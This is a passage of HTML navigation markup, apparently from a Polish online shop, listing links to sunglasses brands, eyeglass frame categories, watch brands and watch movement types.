class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NAUTICA-19216.html" target="_self" title="NAUTICA" class="nav-link --l3" >NAUTICA</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_NIKE-19217.html" target="_self" title="NIKE" class="nav-link --l3" >NIKE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PEPE-JEANS-19224.html" target="_self" title="PEPE JEANS" class="nav-link --l3" >PEPE JEANS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-19226.html" target="_self" title="PHILIPP PLEIN" class="nav-link --l3" >PHILIPP PLEIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLAROID-SPORT-19228.html" target="_self" title="POLAROID SPORT" class="nav-link --l3" >POLAROID SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_POLO-RALPH-LAUREN-19230.html" target="_self" title="POLO RALPH LAUREN" class="nav-link --l3" >POLO RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RALPH-LAUREN-19232.html" target="_self" title="RALPH LAUREN" class="nav-link --l3" >RALPH LAUREN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SISLEY-19235.html" target="_self" title="SISLEY" class="nav-link --l3" >SISLEY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SKECHERS-19237.html" target="_self" title="SKECHERS" class="nav-link --l3" >SKECHERS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_STING-19239.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TIME-FORCE-19244.html" target="_self" title="TIME FORCE" class="nav-link --l3" >TIME FORCE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TRY-COVER-CHANGE-19248.html" target="_self" title="TRY COVER CHANGE" class="nav-link --l3" >TRY COVER CHANGE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-19249.html" target="_self" title="UNDER ARMOUR" class="nav-link --l3" >UNDER ARMOUR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_VUARNET-19256.html" target="_self" title="VUARNET" class="nav-link --l3" >VUARNET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZADIG-VOLTAIRE-19260.html" target="_self" title="ZADIG&amp;VOLTAIRE" class="nav-link --l3" >ZADIG&VOLTAIRE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_JUST-CAVALLI-19262.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PHILIPP-PLEIN-SPORT-19263.html" target="_self" title="PHILIPP PLEIN SPORT" class="nav-link --l3" >PHILIPP PLEIN SPORT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CARRERA-DUCATI-19265.html" target="_self" title="CARRERA DUCATI" class="nav-link --l3" >CARRERA DUCATI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19267.html" target="_self" title="LEVIS" class="nav-link --l3" >LEVIS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVEN-STREET-19271.html" target="_self" title="SEVEN STREET" class="nav-link --l3" >SEVEN STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BELSTAFF-19274.html" target="_self" title="BELSTAFF" class="nav-link --l3" >BELSTAFF</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_HUGO-19282.html" target="_self" title="HUGO" class="nav-link --l3" >HUGO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_RAG-BONE-19285.html" target="_self" title="RAG&amp;BONE" class="nav-link --l3" >RAG&BONE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LEVIS-19346.html" target="_self" title="LEVI'S" class="nav-link --l3" >LEVI'S</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_UNDER-ARMOUR-On-20487.html" target="_self" title="UNDER ARMOUR On ♂" class="nav-link --l3" >UNDER ARMOUR On ♂</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_KENNETH-COLE-20668.html" target="_self" title="KENNETH COLE" class="nav-link --l3" >KENNETH COLE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BURBERRY-20713.html" target="_self" title="BURBERRY" class="nav-link --l3" >BURBERRY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ARMANI-20715.html" target="_self" title="ARMANI" class="nav-link --l3" >ARMANI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_PORSCHE-DESIGN-21292.html" target="_self" title="PORSCHE DESIGN" class="nav-link --l3" >PORSCHE DESIGN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_BALMAIN-21297.html" target="_self" title="BALMAIN" class="nav-link --l3" >BALMAIN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_ZEISS-21310.html" target="_self" title="ZEISS" class="nav-link --l3" >ZEISS</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_LONGINES-22093.html" target="_self" title="LONGINES" class="nav-link --l3" >LONGINES</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_SEVENTH-STREET-26198.html" target="_self" title="SEVENTH STREET" class="nav-link --l3" >SEVENTH STREET</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_TOM-FORD-26226.html" target="_self" title="TOM FORD" class="nav-link --l3" >TOM FORD</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Meskie-okulary-przeciwsloneczne_CHAMPION-27291.html" target="_self" title="CHAMPION" class="nav-link --l3" >CHAMPION</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/sungassles" target="_self" title="Uniwersalne Okulary Przeciwsłonecznie" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłonecznie</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-art-of-polo" target="_self" title="ART of POLO" class="nav-link --l3" >ART of POLO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Adolfo-Dominguez-6490.html" target="_self" title="Adolfo Dominguez" class="nav-link --l3" >Adolfo Dominguez</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_BENETTON-6484.html" target="_self" title="BENETTON" class="nav-link --l3" >BENETTON</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-mazzini-perfect" target="_self" title="Mazzini Perfect" class="nav-link --l3" >Mazzini Perfect</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-carrera" target="_self" title="Carrera" class="nav-link --l3" >Carrera</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-dzieciece-lozano" target="_self" title="KODAK" class="nav-link --l3" >KODAK</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-lozza" target="_self" title="LOZZA" class="nav-link --l3" >LOZZA</a></li><li class="nav-item"><a  href="/okulary-przeciwsloneczne-pepe-jeans" target="_self" title="Pepe Jeans" class="nav-link --l3" >Pepe Jeans</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cavalli-4475.html" target="_self" title="Cavalli" class="nav-link --l3" >Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Fila-Nike-4476.html" target="_self" title="Fila | Nike" class="nav-link --l3" >Fila | Nike</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_G-A-N-T-5436.html" target="_self" title="G A N T" class="nav-link --l3" >G A N T</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_VICTORIAS-SECRET-PINK-5540.html" target="_self" title="VICTORIA'S SECRET PINK" class="nav-link --l3" >VICTORIA'S SECRET PINK</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_PORSCHE-5544.html" target="_self" title="PORSCHE" class="nav-link --l3" >PORSCHE</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Mercedes-Benz-5563.html" target="_self" title="Mercedes Benz" class="nav-link --l3" >Mercedes Benz</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LIUJO-6268.html" target="_self" title="LIUJO" class="nav-link --l3" >LIUJO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_DKNY-6273.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MISSONI-6398.html" target="_self" title="MISSONI" class="nav-link --l3" >MISSONI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nina-Ricci-6452.html" target="_self" title="Nina Ricci" class="nav-link --l3" >Nina Ricci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_LGR-6453.html" target="_self" title="LGR" class="nav-link --l3" >LGR</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Folli-Follie-6454.html" target="_self" title="Folli Follie" class="nav-link --l3" >Folli Follie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_ZERO-RH-6455.html" target="_self" title="ZERO RH+" class="nav-link --l3" >ZERO RH+</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_STING-6458.html" target="_self" title="STING" class="nav-link --l3" >STING</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Opposit-6465.html" target="_self" title="Opposit" class="nav-link --l3" >Opposit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_MILA-ZB-6468.html" target="_self" title="MILA ZB" class="nav-link --l3" >MILA ZB</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_HELLY-HANSEN-6471.html" target="_self" title="HELLY HANSEN" class="nav-link --l3" >HELLY HANSEN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Sisley-6498.html" target="_self" title="Sisley" class="nav-link --l3" >Sisley</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Just-Cavalli-6502.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Nautica-6260.html" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Kenzo-6442.html" target="_self" title="Kenzo" class="nav-link --l3" >Kenzo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Moncler-6724.html" target="_self" title="Moncler" class="nav-link --l3" >Moncler</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Victoria-Beckham-8132.html" target="_self" title="Victoria Beckham" class="nav-link --l3" >Victoria Beckham</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Ferragamo-8134.html" target="_self" title="Ferragamo" class="nav-link --l3" >Ferragamo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Cebe-8142.html" target="_self" title="Cebe" class="nav-link --l3" >Cebe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Lancaster-8143.html" target="_self" title="Lancaster" class="nav-link --l3" >Lancaster</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Londonbe-8144.html" target="_self" title="Londonbe" class="nav-link --l3" >Londonbe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Elle-8145.html" target="_self" title="Elle" class="nav-link --l3" >Elle</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Skechers-8146.html" target="_self" title="Skechers" class="nav-link --l3" >Skechers</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Hackett-8147.html" target="_self" title="Hackett" class="nav-link --l3" >Hackett</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_INDIAN-8156.html" target="_self" title="INDIAN" class="nav-link --l3" >INDIAN</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwslonecznie_Google-narciarskie-21322.html" target="_self" title="Google narciarskie" class="nav-link --l3" >Google narciarskie</a></li><li class="nav-item --all"><a class="nav-link --l3" href="/sungassles">+ Pokaż wszystkie</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/okulary-do-czytania-i-komputera" target="_self" title="Oprawki do okularów" class="nav-link --l2" >Oprawki do okularów</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-damskie-6675.html" target="_self" title="Oprawki damskie" class="nav-link --l3" >Oprawki damskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-meskie-6676.html" target="_self" title="Oprawki męskie" class="nav-link --l3" >Oprawki męskie</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniseks-9651.html" target="_self" title="Oprawki uniseks" class="nav-link --l3" >Oprawki uniseks</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-uniwersalne-19137.html" target="_self" title="Oprawki uniwersalne" class="nav-link --l3" >Oprawki uniwersalne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Oprawki-dla-dzieci-19170.html" target="_self" title="Oprawki dla dzieci" class="nav-link --l3" >Oprawki dla dzieci</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-21776.html" target="_self" title="Okulary Korekcyjne" class="nav-link --l3" >Okulary Korekcyjne</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Oprawki-do-okularow_Okulary-Korekcyjne-Damskie-22095.html" target="_self" title="Okulary Korekcyjne Damskie" class="nav-link --l3" >Okulary Korekcyjne Damskie</a></li></ul></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Okulary-dla-dzieci-6686.html" target="_self" title="Okulary dla dzieci" class="nav-link --l2" >Okulary dla dzieci</a></li><li class="nav-item empty"><a  href="/pol_m_Zegarki-Okulary_Uniwersalne-Okulary-Przeciwsloneczne-21947.html" target="_self" title="Uniwersalne Okulary Przeciwsłoneczne" class="nav-link --l2" >Uniwersalne Okulary Przeciwsłoneczne</a></li><li class="nav-item"><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/zegarki" target="_self" title="Markowe Zegarki" class="nav-link --l2" >Markowe Zegarki</a></li><li class="nav-item"><a  href="/zegarki-calvin-klein" target="_self" title="Calvin Klein" class="nav-link --l3" >Calvin Klein</a></li><li class="nav-item"><a  href="/zegarki-guess" target="_self" title="Guess" class="nav-link --l3" >Guess</a></li><li class="nav-item"><a  href="/zegarki-timberland" target="_self" title="Timberland" class="nav-link --l3" >Timberland</a></li><li class="nav-item"><a  href="/zegarki-armani" target="_self" title="Zegarki Armani" class="nav-link --l3" >Zegarki Armani</a></li><li class="nav-item"><a  href="/zegarki-michael-kors" target="_self" title="Zegarki MICHAEL KORS" class="nav-link --l3" >Zegarki MICHAEL KORS</a></li><li class="nav-item"><a  href="/zegarki-diesel" target="_self" title="Diesel" class="nav-link --l3" >Diesel</a></li><li class="nav-item"><a  href="/zegarki-casio" target="_self" title="Casio" class="nav-link --l3" >Casio</a></li><li class="nav-item"><a  href="/zegarki-tommy-hilfiger" target="_self" title="TOMMY HILFIGER" class="nav-link --l3" >TOMMY HILFIGER</a></li><li class="nav-item"><a  href="/ZEGARKI-Daniel-Wellington" target="_self" title="DANIEL WELLINGTON" class="nav-link --l3" >DANIEL WELLINGTON</a></li><li class="nav-item"><a  href="/zegarki-seiko" target="_self" title="SEIKO" class="nav-link --l3" >SEIKO</a></li><li class="nav-item"><a  href="/zegarki-hugoboss" target="_self" title="Hugo Boss" class="nav-link --l3" >Hugo Boss</a></li><li class="nav-item"><a  href="/zegarki-Adidas" target="_self" title="Adidas" class="nav-link --l3" >Adidas</a></li><li class="nav-item"><a  href="/zegarki-invicta" target="_self" title="Invicta" class="nav-link --l3" >Invicta</a></li><li class="nav-item"><a  href="/zegarki-police-meskie" target="_self" title="POLICE" class="nav-link --l3" >POLICE</a></li><li class="nav-item"><a  href="/zegarki-maserati" target="_self" title="Maserati" class="nav-link --l3" >Maserati</a></li><li class="nav-item"><a  href="/zegarki-bobroff" target="_self" title="BOBROFF" class="nav-link --l3" >BOBROFF</a></li><li class="nav-item"><a  href="/zegarki-nautica" target="_self" title="Nautica" class="nav-link --l3" >Nautica</a></li><li class="nav-item"><a  href="/zegarki-watx" target="_self" title="WatX" class="nav-link --l3" >WatX</a></li><li class="nav-item"><a  href="/zegarki-radiant" target="_self" title="Radiant" class="nav-link --l3" >Radiant</a></li><li class="nav-item"><a  href="/zegarki-chronotech" target="_self" title="Chronotech" class="nav-link --l3" >Chronotech</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pulsar-5431.html" target="_self" title="Pulsar" class="nav-link --l3" >Pulsar</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Liujo-5439.html" target="_self" title="Liujo" class="nav-link --l3" >Liujo</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_HENRY-LONDON-5440.html" target="_self" title="HENRY LONDON" class="nav-link --l3" >HENRY LONDON</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Komono-5507.html" target="_self" title="Komono" class="nav-link --l3" >Komono</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_SuperDry-5541.html" target="_self" title="SuperDry" class="nav-link --l3" >SuperDry</a></li><li class="nav-item"><a  href="/zegarki-timex" target="_self" title="TIMEX" class="nav-link --l3" >TIMEX</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Just-Cavalli-6429.html" target="_self" title="Just Cavalli" class="nav-link --l3" >Just Cavalli</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inne-znane-marki-5481.html" target="_self" title="Inne znane marki" class="nav-link --l3" >Inne znane marki</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Ferre-Milano-6432.html" target="_self" title="Ferre Milano" class="nav-link --l3" >Ferre Milano</a></li><li class="nav-item"><a  href="/zegarki-LauraBiagiotti" target="_self" title="Laura Biagiotti" class="nav-link --l3" >Laura Biagiotti</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Nixon-6466.html" target="_self" title="Nixon" class="nav-link --l3" >Nixon</a></li><li class="nav-item"><a  href="/zegarki-furla" target="_self" title="Furla" class="nav-link --l3" >Furla</a></li><li class="nav-item"><a  href="/zegarki-perfect" target="_self" title="Perfect" class="nav-link --l3" >Perfect</a></li><li class="nav-item"><a  href="/zegarki-danielklein" target="_self" title="Daniel Klein" class="nav-link --l3" >Daniel Klein</a></li><li class="nav-item"><a  href="/zegarki-g.rossi" target="_self" title="G. Rossi" class="nav-link --l3" >G. Rossi</a></li><li class="nav-item"><a  href="/zegarki-naviforce" target="_self" title="Naviforce" class="nav-link --l3" >Naviforce</a></li><li class="nav-item"><a  href="/zegarki-jordankerr" target="_self" title="Jordan Kerr" class="nav-link --l3" >Jordan Kerr</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Peterson-6600.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_ORIENT-9625.html" target="_self" title="ORIENT" class="nav-link --l3" >ORIENT</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_WATXANDCO-9660.html" target="_self" title="WATXANDCO" class="nav-link --l3" >WATXANDCO</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Esprit-9665.html" target="_self" title="Esprit" class="nav-link --l3" >Esprit</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gant-14821.html" target="_self" title="Gant" class="nav-link --l3" >Gant</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_JUST-CAVALLI-18834.html" target="_self" title="JUST CAVALLI" class="nav-link --l3" >JUST CAVALLI</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Curren-18836.html" target="_self" title="Curren" class="nav-link --l3" >Curren</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_DKNY-19352.html" target="_self" title="DKNY" class="nav-link --l3" >DKNY</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Inny-21615.html" target="_self" title="Inny" class="nav-link --l3" >Inny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Oceanic-21634.html" target="_self" title="Oceanic" class="nav-link --l3" >Oceanic</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bisset-21638.html" target="_self" title="Bisset" class="nav-link --l3" >Bisset</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Albatross-21642.html" target="_self" title="Albatross" class="nav-link --l3" >Albatross</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Extreim-21645.html" target="_self" title="Extreim" class="nav-link --l3" >Extreim</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Xonix-21648.html" target="_self" title="Xonix" class="nav-link --l3" >Xonix</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Pacific-21656.html" target="_self" title="Pacific" class="nav-link --l3" >Pacific</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Rubicon-21660.html" target="_self" title="Rubicon" class="nav-link --l3" >Rubicon</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Adexe-21663.html" target="_self" title="Adexe" class="nav-link --l3" >Adexe</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Michael-Kors-21692.html" target="_self" title="Michael Kors" class="nav-link --l3" >Michael Kors</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Emporio-Armani-21694.html" target="_self" title="Emporio Armani" class="nav-link --l3" >Emporio Armani</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Gravity-21700.html" target="_self" title="Gravity" class="nav-link --l3" >Gravity</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Bering-21707.html" target="_self" title="Bering" class="nav-link --l3" >Bering</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Paul-Lorens-21711.html" target="_self" title="Paul Lorens" class="nav-link --l3" >Paul Lorens</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_LuluCastagnette-21719.html" target="_self" title="LuluCastagnette" class="nav-link --l3" >LuluCastagnette</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_RoccoBarocco-21728.html" target="_self" title="RoccoBarocco" class="nav-link --l3" >RoccoBarocco</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Donoval-21737.html" target="_self" title="Donoval" class="nav-link --l3" >Donoval</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Citizen-21742.html" target="_self" title="Citizen" class="nav-link --l3" >Citizen</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Lorus-21745.html" target="_self" title="Lorus" class="nav-link --l3" >Lorus</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Festina-21747.html" target="_self" title="Festina" class="nav-link --l3" >Festina</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Anne-Klein-21768.html" target="_self" title="Anne Klein" class="nav-link --l3" >Anne Klein</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Markowe-Zegarki_Armani-Exchange-26173.html" target="_self" title="Armani Exchange" class="nav-link --l3" >Armani Exchange</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka-6769.html" target="_self" title="Mechanizm Zegarka" class="nav-link --l2" >Mechanizm Zegarka</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Automatyczny-6771.html" target="_self" title="Automatyczny" class="nav-link --l3" >Automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-kwarcowy-18892.html" target="_self" title="Mechanizm kwarcowy" class="nav-link --l3" >Mechanizm kwarcowy</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-automatyczny-18902.html" target="_self" title="Mechanizm automatyczny" class="nav-link --l3" >Mechanizm automatyczny</a></li><li class="nav-item"><a  href="/pol_m_Zegarki-Okulary_Mechanizm-Zegarka_Mechanizm-solarny-18923.html" target="_self" title="Mechanizm solarny" class="nav-link --l3" >Mechanizm solarny</a></li><li class="nav-item"><a  